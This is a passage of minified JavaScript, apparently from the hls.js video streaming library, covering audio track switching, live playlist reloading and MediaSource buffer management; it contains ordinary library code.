R.BUFFER_FULL_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)&&(this.bufferedTrack=null,super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"));break;case R.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onBufferFlushing(e,{type:t}){t!==re.VIDEO&&(this.flushing=!0)}onBufferFlushed(e,{type:t}){if(t!==re.VIDEO){this.flushing=!1,this.bufferFlushed=!0,this.state===C.ENDED&&(this.state=C.IDLE);const s=this.mediaBuffer||this.media;s&&(this.afterBufferFlushed(s,t,B.AUDIO),this.tick())}}_handleTransmuxComplete(e){var t;const s="audio",{hls:i}=this,{remuxResult:r,chunkMeta:n}=e,o=this.getCurrentContext(n);if(!o){this.resetWhenMissingContext(n);return}const{frag:c,part:l,level:h}=o,{details:u}=h,{audio:d,text:f,id3:g,initSegment:y}=r;if(this.fragContextChanged(c)||!u){this.fragmentTracker.removeFragment(c);return}if(this.state=C.PARSING,this.switchingTrack&&d&&this.completeAudioSwitch(this.switchingTrack),y!=null&&y.tracks){const p=c.initSegment||c;if(this.unhandledEncryptionError(y,c))return;this._bufferInitSegment(h,y.tracks,p,n),i.trigger(m.FRAG_PARSING_INIT_SEGMENT,{frag:p,id:s,tracks:y.tracks})}if(d){const{startPTS:p,endPTS:E,startDTS:T,endDTS:S}=d;l&&(l.elementaryStreams[re.AUDIO]={startPTS:p,endPTS:E,startDTS:T,endDTS:S}),c.setElementaryStreamInfo(re.AUDIO,p,E,T,S),this.bufferFragmentData(d,c,l,n)}if(g!=null&&(t=g.samples)!=null&&t.length){const p=ie({id:s,frag:c,details:u},g);i.trigger(m.FRAG_PARSING_METADATA,p)}if(f){const p=ie({id:s,frag:c,details:u},f);i.trigger(m.FRAG_PARSING_USERDATA,p)}}_bufferInitSegment(e,t,s,i){if(this.state!==C.PARSING||(t.video&&delete t.video,t.audiovideo&&delete t.audiovideo,!t.audio))return;const r=t.audio;r.id=B.AUDIO;const n=e.audioCodec;this.log(`Init audio buffer, container:${r.container}, codecs[level/parsed]=[${n}/${r.codec}]`),n&&n.split(",").length===1&&(r.levelCodec=n),this.hls.trigger(m.BUFFER_CODECS,t);const o=r.initSegment;if(o!=null&&o.byteLength){const c={type:"audio",frag:s,part:null,chunkMeta:i,parent:s.type,data:o};this.hls.trigger(m.BUFFER_APPENDING,c)}this.tickImmediate()}loadFragment(e,t,s){const i=this.fragmentTracker.getState(e);if(this.switchingTrack||i===ue.NOT_LOADED||i===ue.PARTIAL){var r;if(!ce(e))this._loadInitSegment(e,t);else if((r=t.details)!=null&&r.live&&!this.initPTS[e.cc]){this.log(`Waiting for video PTS in continuity counter ${e.cc} of live stream before loading audio fragment ${e.sn} of level ${this.trackId}`),this.state=C.WAITING_INIT_PTS;const n=this.mainDetails;n&&n.fragmentStart!==t.details.fragmentStart&&ms(t.details,n)}else super.loadFragment(e,t,s)}else this.clearTrackerIfNeeded(e)}flushAudioIfNeeded(e){if(this.media&&this.bufferedTrack){const{name:t,lang:s,assocLang:i,characteristics:r,audioCodec:n,channels:o}=this.bufferedTrack;ot({name:t,lang:s,assocLang:i,characteristics:r,audioCodec:n,channels:o},e,nt)||(hs(e.url,this.hls)?(this.log("Switching audio track : flushing all audio"),super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"),this.bufferedTrack=null):this.bufferedTrack=e)}}completeAudioSwitch(e){const{hls:t}=this;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(m.AUDIO_TRACK_SWITCHED,te({},e))}}class Ci extends Ce{constructor(e,t){super(t,e.logger),this.hls=void 0,this.canLoad=!1,this.timer=-1,this.hls=e}destroy(){this.clearTimer(),this.hls=this.log=this.warn=null}clearTimer(){this.timer!==-1&&(self.clearTimeout(this.timer),this.timer=-1)}startLoad(){this.canLoad=!0,this.loadPlaylist()}stopLoad(){this.canLoad=!1,this.clearTimer()}switchParams(e,t,s){const i=t==null?void 0:t.renditionReports;if(i){let r=-1;for(let n=0;n<i.length;n++){const o=i[n];let c;try{c=new self.URL(o.URI,t.url).href}catch(l){this.warn(`Could not construct new URL for Rendition Report: ${l}`),c=o.URI||""}if(c===e){r=n;break}else c===e.substring(0,c.length)&&(r=n)}if(r!==-1){const n=i[r],o=parseInt(n["LAST-MSN"])||t.lastPartSn;let c=parseInt(n["LAST-PART"])||t.lastPartIndex;if(this.hls.config.lowLatencyMode){const h=Math.min(t.age-t.partTarget,t.targetduration);c>=0&&h>t.partTarget&&(c+=1)}const l=s&&zi(s);return new Qi(o,c>=0?c:void 0,l)}}}loadPlaylist(e){this.clearTimer()}loadingPlaylist(e,t){this.clearTimer()}shouldLoadPlaylist(e){return this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)}getUrlWithDirectives(e,t){if(t)try{return t.addDirectives(e)}catch(s){this.warn(`Could not construct new URL with HLS Delivery Directives: ${s}`)}return e}playlistLoaded(e,t,s){const{details:i,stats:r}=t,n=self.performance.now(),o=r.loading.first?Math.max(0,n-r.loading.first):0;i.advancedDateTime=Date.now()-o;const c=this.hls.config.timelineOffset;if(c!==i.appliedTimelineOffset){const h=Math.max(c||0,0);i.appliedTimelineOffset=h,i.fragments.forEach(u=>{u.setStart(u.playlistOffset+h)})}if(i.live||s!=null&&s.live){const h="levelInfo"in t?t.levelInfo:t.track;if(i.reloaded(s),s&&i.fragments.length>0){gl(s,i,this);const T=i.playlistParsingError;if(T){this.warn(T);const S=this.hls;if(!S.config.ignorePlaylistParsingErrors){var l;const{networkDetails:v}=t;S.trigger(m.ERROR,{type:V.NETWORK_ERROR,details:R.LEVEL_PARSING_ERROR,fatal:!1,url:i.url,error:T,reason:T.message,level:t.level||void 0,parent:(l=i.fragments[0])==null?void 0:l.type,networkDetails:v,stats:r});return}i.playlistParsingError=null}}i.requestScheduled===-1&&(i.requestScheduled=r.loading.start);const u=this.hls.mainForwardBufferInfo,d=u?u.end-u.len:0,f=(i.edge-d)*1e3,g=Mn(i,f);if(i.requestScheduled+g<n?i.requestScheduled=n:i.requestScheduled+=g,this.log(`live playlist ${e} ${i.advanced?"REFRESHED "+i.lastPartSn+"-"+i.lastPartIndex:i.updated?"UPDATED":"MISSED"}`),!this.canLoad||!i.live)return;let y,p,E;if(i.canBlockReload&&i.endSN&&i.advanced){const T=this.hls.config.lowLatencyMode,S=i.lastPartSn,v=i.endSN,x=i.lastPartIndex,D=x!==-1,A=S===v;D?A?(p=v+1,E=T?0:x):(p=S,E=T?x+1:i.maxPartIndex):p=v+1;const _=i.age,b=_+i.ageHeader;let I=Math.min(b-i.partTarget,i.targetduration*1.5);if(I>0){if(b>i.targetduration*3)this.log(`Playlist last advanced ${_.toFixed(2)}s ago. Omitting segment and part directives.`),p=void 0,E=void 0;else if(s!=null&&s.tuneInGoal&&b-i.partTarget>s.tuneInGoal)this.warn(`CDN Tune-in goal increased from: ${s.tuneInGoal} to: ${I} with playlist age: ${i.age}`),I=0;else{const P=Math.floor(I/i.targetduration);if(p+=P,E!==void 0){const F=Math.round(I%i.targetduration/i.partTarget);E+=F}this.log(`CDN Tune-in age: ${i.ageHeader}s last advanced ${_.toFixed(2)}s goal: ${I} skip sn ${P} to part ${E}`)}i.tuneInGoal=I}if(y=this.getDeliveryDirectives(i,t.deliveryDirectives,p,E),T||!A){i.requestScheduled=n,this.loadingPlaylist(h,y);return}}else(i.canBlockReload||i.canSkipUntil)&&(y=this.getDeliveryDirectives(i,t.deliveryDirectives,p,E));y&&p!==void 0&&i.canBlockReload&&(i.requestScheduled=r.loading.first+Math.max(g-o*2,g/2)),this.scheduleLoading(h,y,i)}else this.clearTimer()}scheduleLoading(e,t,s){const i=s||e.details;if(!i){this.loadingPlaylist(e,t);return}const r=self.performance.now(),n=i.requestScheduled;if(r>=n){this.loadingPlaylist(e,t);return}const o=n-r;this.log(`reload live playlist ${e.name||e.bitrate+"bps"} in ${Math.round(o)} ms`),this.clearTimer(),this.timer=self.setTimeout(()=>this.loadingPlaylist(e,t),o)}getDeliveryDirectives(e,t,s,i){let r=zi(e);return t!=null&&t.skip&&e.deltaUpdateFailed&&(s=t.msn,i=t.part,r=es.No),new Qi(s,i,r)}checkRetry(e){const t=e.details,s=us(e),i=e.errorAction,{action:r,retryCount:n=0,retryConfig:o}=i||{},c=!!i&&!!o&&(r===ge.RetryRequest||!i.resolved&&r===ge.SendAlternateToPenaltyBox);if(c){var l;if(n>=o.maxNumRetry)return!1;if(s&&(l=e.context)!=null&&l.deliveryDirectives)this.warn(`Retrying playlist loading ${n+1}/${o.maxNumRetry} after "${t}" without delivery-directives`),this.loadPlaylist();else{const h=yi(o,n);this.clearTimer(),this.timer=self.setTimeout(()=>this.loadPlaylist(),h),this.warn(`Retrying playlist loading ${n+1}/${o.maxNumRetry} after "${t}" in ${h}ms`)}e.levelRetry=!0,i.resolved=!0}return c}}function la(a,e){if(a.length!==e.length)return!1;for(let t=0;t<a.length;t++)if(!Mt(a[t].attrs,e[t].attrs))return!1;return!0}function Mt(a,e,t){const s=a["STABLE-RENDITION-ID"];return s&&!t?s===e["STABLE-RENDITION-ID"]:!(t||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some(i=>a[i]!==e[i])}function ri(a,e){return e.label.toLowerCase()===a.name.toLowerCase()&&(!e.language||e.language.toLowerCase()===(a.lang||"").toLowerCase())}class Ac extends Ci{constructor(e){super(e,"audio-track-controller"),this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.registerListeners()}registerListeners(){const{hls:e}=this;e.on(m.MANIFEST_LOADING,this.onManifestLoading,this),e.on(m.MANIFEST_PARSED,this.onManifestParsed,this),e.on(m.LEVEL_LOADING,this.onLevelLoading,this),e.on(m.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(m.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(m.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(m.MANIFEST_LOADING,this.onManifestLoading,this),e.off(m.MANIFEST_PARSED,this.onManifestParsed,this),e.off(m.LEVEL_LOADING,this.onLevelLoading,this),e.off(m.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(m.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(m.ERROR,this.onError,this)}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,super.destroy()}onManifestLoading(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.audioTracks||[]}onAudioTrackLoaded(e,t){const{id:s,groupId:i,details:r}=t,n=this.tracksInGroup[s];if(!n||n.groupId!==i){this.warn(`Audio track with id:${s} and group:${i} not found in active group ${n==null?void 0:n.groupId}`);return}const o=n.details;n.details=t.details,this.log(`Audio track ${s} "${n.name}" lang:${n.lang} group:${i} loaded [${r.startSN}-${r.endSN}]`),s===this.trackId&&this.playlistLoaded(s,t,o)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const s=t.audioGroups||null,i=this.groupIds;let r=this.currentTrack;if(!s||(i==null?void 0:i.length)!==(s==null?void 0:s.length)||s!=null&&s.some(o=>(i==null?void 0:i.indexOf(o))===-1)){this.groupIds=s,this.trackId=-1,this.currentTrack=null;const o=this.tracks.filter(d=>!s||s.indexOf(d.groupId)!==-1);if(o.length)this.selectDefaultTrack&&!o.some(d=>d.default)&&(this.selectDefaultTrack=!1),o.forEach((d,f)=>{d.id=f});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=o;const c=this.hls.config.audioPreference;if(!r&&c){const d=Ue(c,o,nt);if(d>-1)r=o[d];else{const f=Ue(c,this.tracks);r=this.tracks[f]}}let l=this.findTrackId(r);l===-1&&r&&(l=this.findTrackId(null));const h={audioTracks:o};this.log(`Updating audio tracks, ${o.length} track(s) found in group(s): ${s==null?void 0:s.join(",")}`),this.hls.trigger(m.AUDIO_TRACKS_UPDATED,h);const u=this.trackId;if(l!==-1&&u===-1)this.setAudioTrack(l);else if(o.length&&u===-1){var n;const d=new Error(`No audio track selected for current audio group-ID(s): ${(n=this.groupIds)==null?void 0:n.join(",")} track count: ${o.length}`);this.warn(d.message),this.hls.trigger(m.ERROR,{type:V.MEDIA_ERROR,details:R.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:d})}}}onError(e,t){t.fatal||!t.context||t.context.type===Q.AUDIO_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allAudioTracks(){return this.tracks}get audioTracks(){return this.tracksInGroup}get audioTrack(){return this.trackId}set audioTrack(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}setAudioOption(e){const t=this.hls;if(t.config.audioPreference=e,e){const s=this.allAudioTracks;if(this.selectDefaultTrack=!1,s.length){const i=this.currentTrack;if(i&&ot(e,i,nt))return i;const r=Ue(e,this.tracksInGroup,nt);if(r>-1){const n=this.tracksInGroup[r];return this.setAudioTrack(r),n}else if(i){let n=t.loadLevel;n===-1&&(n=t.firstAutoLevel);const o=Fo(e,t.levels,s,n,nt);if(o===-1)return null;t.nextLoadLevel=o}if(e.channels||e.audioCodec){const n=Ue(e,s);if(n>-1)return s[n]}}}return null}setAudioTrack(e){const t=this.tracksInGroup;if(e<0||e>=t.length){this.warn(`Invalid audio track id: ${e}`);return}this.selectDefaultTrack=!1;const s=this.currentTrack,i=t[e],r=i.details&&!i.details.live;if(e===this.trackId&&i===s&&r||(this.log(`Switching to audio-track ${e} "${i.name}" lang:${i.lang} group:${i.groupId} channels:${i.channels}`),this.trackId=e,this.currentTrack=i,this.hls.trigger(m.AUDIO_TRACK_SWITCHING,te({},i)),r))return;const n=this.switchParams(i.url,s==null?void 0:s.details,i.details);this.loadPlaylist(n)}findTrackId(e){const t=this.tracksInGroup;for(let s=0;s<t.length;s++){const i=t[s];if(!(this.selectDefaultTrack&&!i.default)&&(!e||ot(e,i,nt)))return s}if(e){const{name:s,lang:i,assocLang:r,characteristics:n,audioCodec:o,channels:c}=e;for(let l=0;l<t.length;l++){const h=t[l];if(ot({name:s,lang:i,assocLang:r,characteristics:n,audioCodec:o,channels:c},h,nt))return l}for(let l=0;l<t.length;l++){const h=t[l];if(Mt(e.attrs,h.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return l}for(let l=0;l<t.length;l++){const h=t[l];if(Mt(e.attrs,h.attrs,["LANGUAGE"]))return l}}return-1}loadPlaylist(e){super.loadPlaylist();const t=this.currentTrack;this.shouldLoadPlaylist(t)&&hs(t.url,this.hls)&&this.scheduleLoading(t,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const s=e.id,i=e.groupId,r=this.getUrlWithDirectives(e.url,t),n=e.details,o=n==null?void 0:n.age;this.log(`Loading audio-track ${s} "${e.name}" lang:${e.lang} group:${i}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${o&&n.live?" age "+o.toFixed(1)+(n.type&&" "+n.type||""):""} ${r}`),this.hls.trigger(m.AUDIO_TRACK_LOADING,{url:r,id:s,groupId:i,deliveryDirectives:t||null,track:e})}}class Ic{constructor(e){this.tracks=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.tracks=e}destroy(){this.tracks=this.queues=null}append(e,t,s){if(this.queues===null||this.tracks===null)return;const i=this.queues[t];i.push(e),i.length===1&&!s&&this.executeNext(t)}appendBlocker(e){return new Promise(t=>{const s={label:"async-blocker",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.append(s,e)})}prependBlocker(e){return new Promise(t=>{if(this.queues){const s={label:"async-blocker-prepend",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.queues[e].unshift(s)}})}removeBlockers(){this.queues!==null&&[this.queues.video,this.queues.audio,this.queues.audiovideo].forEach(e=>{var t;const s=(t=e[0])==null?void 0:t.label;(s==="async-blocker"||s==="async-blocker-prepend")&&(e[0].execute(),e.splice(0,1))})}unblockAudio(e){if(this.queues===null)return;this.queues.audio[0]===e&&this.shiftAndExecuteNext("audio")}executeNext(e){if(this.queues===null||this.tracks===null)return;const t=this.queues[e];if(t.length){const i=t[0];try{i.execute()}catch(r){var s;if(i.onError(r),this.queues===null||this.tracks===null)return;const n=(s=this.tracks[e])==null?void 0:s.buffer;n!=null&&n.updating||this.shiftAndExecuteNext(e)}}}shiftAndExecuteNext(e){this.queues!==null&&(this.queues[e].shift(),this.executeNext(e))}current(e){var t;return((t=this.queues)==null?void 0:t[e][0])||null}toString(){const{queues:e,tracks:t}=this;return e===null||t===null?"<destroyed>":`
${this.list("video")}
${this.list("audio")}
${this.list("audiovideo")}}`}list(e){var t,s;return(t=this.queues)!=null&&t[e]||(s=this.tracks)!=null&&s[e]?`${e}: (${this.listSbInfo(e)}) ${this.listOps(e)}`:""}listSbInfo(e){var t;const s=(t=this.tracks)==null?void 0:t[e],i=s==null?void 0:s.buffer;return i?`SourceBuffer${i.updating?" updating":""}${s.ended?" ended":""}${s.ending?" ending":""}`:"none"}listOps(e){var t;return((t=this.queues)==null?void 0:t[e].map(s=>s.label).join(", "))||""}}const Mr=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/,ca="HlsJsTrackRemovedError";class Lc extends Error{constructor(e){super(e),this.name=ca}}class Rc extends Ce{constructor(e,t){super("buffer-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.details=null,this._objectUrl=null,this.operationQueue=null,this.bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.blockedAudioAppend=null,this.lastVideoAppendEnd=0,this.appendSource=void 0,this.transferData=void 0,this.overrides=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.sourceBuffers=[[null,null],[null,null]],this._onEndStreaming=s=>{var i;this.hls&&((i=this.mediaSource)==null?void 0:i.readyState)==="open"&&this.hls.pauseBuffering()},this._onStartStreaming=s=>{this.hls&&this.hls.resumeBuffering()},this._onMediaSourceOpen=s=>{const{media:i,mediaSource:r}=this;s&&this.log("Media source opened"),!(!i||!r)&&(r.removeEventListener("sourceopen",this._onMediaSourceOpen),i.removeEventListener("emptied",this._onMediaEmptied),this.updateDuration(),this.hls.trigger(m.MEDIA_ATTACHED,{media:i,mediaSource:r}),this.mediaSource!==null&&this.checkPendingTracks())},this._onMediaSourceClose=()=>{this.log("Media source closed")},this._onMediaSourceEnded=()=>{this.log("Media source ended")},this._onMediaEmptied=()=>{const{mediaSrc:s,_objectUrl:i}=this;s!==i&&this.error(`Media element src was set while attaching MediaSource (${i} > ${s})`)},this.hls=e,this.fragmentTracker=t,this.appendSource=qa(Ze(e.config.preferManagedMediaSource)),this.initTracks(),this.registerListeners()}hasSourceTypes(){return Object.keys(this.tracks).length>0}destroy(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.transferData=this.overrides=void 0,this.operationQueue&&(this.operationQueue.destroy(),this.operationQueue=null),this.hls=this.fragmentTracker=null,this._onMediaSourceOpen=this._onMediaSourceClose=null,this._onMediaSourceEnded=null,this._onStartStreaming=this._onEndStreaming=null}registerListeners(){const{hls:e}=this;e.on(m.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(m.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(m.MANIFEST_LOADING,this.onManifestLoading,this),e.on(m.MANIFEST_PARSED,this.onManifestParsed,this),e.on(m.BUFFER_RESET,this.onBufferReset,this),e.on(m.BUFFER_APPENDING,this.onBufferAppending,this),e.on(m.BUFFER_CODECS,this.onBufferCodecs,this),e.on(m.BUFFER_EOS,this.onBufferEos,this),e.on(m.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(m.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(m.FRAG_PARSED,this.onFragParsed,this),e.on(m.FRAG_CHANGED,this.onFragChanged,this),e.on(m.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(m.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(m.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(m.MANIFEST_LOADING,this.onManifestLoading,this),e.off(m.MANIFEST_PARSED,this.onManifestParsed,this),e.off(m.BUFFER_RESET,this.onBufferReset,this),e.off(m.BUFFER_APPENDING,this.onBufferAppending,this),e.off(m.BUFFER_CODECS,this.onBufferCodecs,this),e.off(m.BUFFER_EOS,this.onBufferEos,this),e.off(m.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(m.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(m.FRAG_PARSED,this.onFragParsed,this),e.off(m.FRAG_CHANGED,this.onFragChanged,this),e.off(m.ERROR,this.onError,this)}transferMedia(){const{media:e,mediaSource:t}=this;if(!e)return null;const s={};if(this.operationQueue){const r=this.isUpdating();r||this.operationQueue.removeBlockers();const n=this.isQueued();(r||n)&&this.warn(`Transfering MediaSource with${n?" operations in queue":""}${r?" updating SourceBuffer(s)":""} ${this.operationQueue}`),this.operationQueue.destroy()}const i=this.transferData;return!this.sourceBufferCount&&i&&i.mediaSource===t?ie(s,i.tracks):this.sourceBuffers.forEach(r=>{const[n]=r;n&&(s[n]=ie({},this.tracks[n]),this.removeBuffer(n)),r[0]=r[1]=null}),{media:e,mediaSource:t,tracks:s}}initTracks(){const e={};this.sourceBuffers=[[null,null],[null,null]],this.tracks=e,this.resetQueue(),this.resetAppendErrors(),this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.lastVideoAppendEnd=0}onManifestLoading(){this.bufferCodecEventsTotal=0,this.details=null}onManifestParsed(e,t){var s;let i=2;(t.audio&&!t.video||!t.altAudio)&&(i=1),this.bufferCodecEventsTotal=i,this.log(`${i} bufferCodec event(s) expected.`),(s=this.transferData)!=null&&s.mediaSource&&this.sourceBufferCount&&i&&this.bufferCreated()}onMediaAttaching(e,t){const s=this.media=t.media;this.transferData=this.overrides=void 0;const i=Ze(this.appendSource);if(i){const r=!!t.mediaSource;(r||t.overrides)&&(this.transferData=t,this.overrides=t.overrides);const n=this.mediaSource=t.mediaSource||new i;if(this.assignMediaSource(n),r)this._objectUrl=s.src,this.attachTransferred();else{const o=this._objectUrl=self.URL.createObjectURL(n);if(this.appendSource)try{s.removeAttribute("src");const c=self.ManagedMediaSource;s.disableRemotePlayback=s.disableRemotePlayback||c&&n instanceof c,Nr(s),bc(s,o),s.load()}catch{s.src=o}else s.src=o}s.addEventListener("emptied",this._onMediaEmptied)}}assignMediaSource(e){var t,s;this.log(`${((t=this.transferData)==null?void 0:t.mediaSource)===e?"transferred":"created"} media source: ${(s=e.constructor)==null?void 0:s.name}`),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming))}attachTransferred(){const e=this.media,t=this.transferData;if(!t||!e)return;const s=this.tracks,i=t.tracks,r=i?Object.keys(i):null,n=r?r.length:0,o=()=>{Promise.resolve().then(()=>{this.media&&this.mediaSourceOpenOrEnded&&this._onMediaSourceOpen()})};if(i&&r&&n){if(!this.tracksReady){this.hls.config.startFragPrefetch=!0,this.log("attachTransferred: waiting for SourceBuffer track info");return}if(this.log(`attachTransferred: (bufferCodecEventsTotal ${this.bufferCodecEventsTotal})
required tracks: ${ne(s,(c,l)=>c==="initSegment"?void 0:l)};
transfer tracks: ${ne(i,(c,l)=>c==="initSegment"?void 0:l)}}`),!nn(i,s)){t.mediaSource=null,t.tracks=void 0;const c=e.currentTime,l=this.details,h=Math.max(c,(l==null?void 0:l.fragments[0].start)||0);if(h-c>1){this.log(`attachTransferred: waiting for playback to reach new tracks start time ${c} -> ${h}`);return}this.warn(`attachTransferred: resetting MediaSource for incompatible tracks ("${Object.keys(i)}"->"${Object.keys(s)}") start time: ${h} currentTime: ${c}`),this.onMediaDetaching(m.MEDIA_DETACHING,{}),this.onMediaAttaching(m.MEDIA_ATTACHING,t),e.currentTime=h;return}this.transferData=void 0,r.forEach(c=>{const l=c,h=i[l];if(h){const u=h.buffer;if(u){const d=this.fragmentTracker,f=h.id;if(d.hasFragments(f)||d.hasParts(f)){const p=q.getBuffered(u);d.detectEvictedFragments(l,p,f,null,!0)}const g=Fs(l),y=[l,u];this.sourceBuffers[g]=y,u.updating&&this.operationQueue&&this.operationQueue.prependBlocker(l),this.trackSourceBuffer(l,h)}}}),o(),this.bufferCreated()}else this.log("attachTransferred: MediaSource w/o SourceBuffers"),o()}get mediaSourceOpenOrEnded(){var e;const t=(e=this.mediaSource)==null?void 0:e.readyState;return t==="open"||t==="ended"}onMediaDetaching(e,t){const s=!!t.transferMedia;this.transferData=this.overrides=void 0;const{media:i,mediaSource:r,_objectUrl:n}=this;if(r){if(this.log(`media source ${s?"transferring":"detaching"}`),s)this.sourceBuffers.forEach(([o])=>{o&&this.removeBuffer(o)}),this.resetQueue();else{if(this.mediaSourceOpenOrEnded){const o=r.readyState==="open";try{const c=r.sourceBuffers;for(let l=c.length;l--;)o&&c[l].abort(),r.removeSourceBuffer(c[l]);o&&r.endOfStream()}catch(c){this.warn(`onMediaDetaching: ${c.message} while calling endOfStream`)}}this.sourceBufferCount&&this.onBufferReset()}r.removeEventListener("sourceopen",this._onMediaSourceOpen),r.removeEventListener("sourceended",this._onMediaSourceEnded),r.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(r.removeEventListener("startstreaming",this._onStartStreaming),r.removeEventListener("endstreaming",this._onEndStreaming)),this.mediaSource=null,this._objectUrl=null}i&&(i.removeEventListener("emptied",this._onMediaEmptied),s||(n&&self.URL.revokeObjectURL(n),this.mediaSrc===n?(i.removeAttribute("src"),this.appendSource&&Nr(i),i.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.media=null),this.hls.trigger(m.MEDIA_DETACHED,t)}onBufferReset(){this.sourceBuffers.forEach(([e])=>{e&&this.resetBuffer(e)}),this.initTracks()}resetBuffer(e){var t;const s=(t=this.tracks[e])==null?void 0:t.buffer;if(this.removeBuffer(e),s)try{var i;(i=this.mediaSource)!=null&&i.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(s)}catch(r){this.warn(`onBufferReset ${e}`,r)}delete this.tracks[e]}removeBuffer(e){this.removeBufferListeners(e),this.sourceBuffers[Fs(e)]=[null,null];const t=this.tracks[e];t&&(t.buffer=void 0)}resetQueue(){this.operationQueue&&this.operationQueue.destroy(),this.operationQueue=new Ic(this.tracks)}onBufferCodecs(e,t){var s;const i=this.tracks,r=Object.keys(t);this.log(`BUFFER_CODECS: "${r}" (current SB count ${this.sourceBufferCount})`);const n="audiovideo"in t&&(i.audio||i.video)||i.audiovideo&&("audio"in t||"video"in t),o=!n&&this.sourceBufferCount&&this.media&&r.some(c=>!i[c]);if(n||o){this.warn(`Unsupported transition between "${Object.keys(i)}" and "${r}" SourceBuffers`);return}r.forEach(c=>{var l,h;const u=t[c],{id:d,codec:f,levelCodec:g,container:y,metadata:p,supplemental:E}=u;let T=i[c];const S=(l=this.transferData)==null||(l=l.tracks)==null?void 0:l[c],v=S!=null&&S.buffer?S:T,x=(v==null?void 0:v.pendingCodec)||(v==null?void 0:v.codec),D=v==null?void 0:v.levelCodec;T||(T=i[c]={buffer:void 0,listeners:[],codec:f,supplemental:E,container:y,levelCodec:g,metadata:p,id:d});const A=Jt(x,D),_=A==null?void 0:A.replace(Mr,"$1");let b=Jt(f,g);const I=(h=b)==null?void 0:h.replace(Mr,"$1");b&&A&&_!==I&&(c.slice(0,5)==="audio"&&(b=ls(b,this.appendSource)),this.log(`switching codec ${x} to ${b}`),b!==(T.pendingCodec||T.codec)&&(T.pendingCodec=b),T.container=y,this.appendChangeType(c,y,b))}),(this.tracksReady||this.sourceBufferCount)&&(t.tracks=this.sourceBufferTracks),!this.sourceBufferCount&&(this.bufferCodecEventsTotal>1&&!this.tracks.video&&!t.video&&((s=t.audio)==null?void 0:s.id)==="main"&&(this.log("Main audio-only"),this.bufferCodecEventsTotal=1),this.mediaSourceOpenOrEnded&&this.checkPendingTracks())}get sourceBufferTracks(){return Object.keys(this.tracks).reduce((e,t)=>{const s=this.tracks[t];return e[t]={id:s.id,container:s.container,codec:s.codec,levelCodec:s.levelCodec},e},{})}appendChangeType(e,t,s){const i=`${t};codecs=${s}`,r={label:`change-type=${i}`,execute:()=>{const n=this.tracks[e];if(n){const o=n.buffer;o!=null&&o.changeType&&(this.log(`changing ${e} sourceBuffer type to ${i}`),o.changeType(i),n.codec=s,n.container=t)}this.shiftAndExecuteNext(e)},onStart:()=>{},onComplete:()=>{},onError:n=>{this.warn(`Failed to change ${e} SourceBuffer type`,n)}};this.append(r,e,this.isPending(this.tracks[e]))}blockAudio(e){var t;const s=e.start,i=s+e.duration*.05;if(((t=this.fragmentTracker.getAppendedFrag(s,B.MAIN))==null?void 0:t.gap)===!0)return;const n={label:"block-audio",execute:()=>{var o;const c=this.tracks.video;(this.lastVideoAppendEnd>i||c!=null&&c.buffer&&q.isBuffered(c.buffer,i)||((o=this.fragmentTracker.getAppendedFrag(i,B.MAIN))==null?void 0:o.gap)===!0)&&(this.blockedAudioAppend=null,this.shiftAndExecuteNext("audio"))},onStart:()=>{},onComplete:()=>{},onError:o=>{this.warn("Error executing block-audio 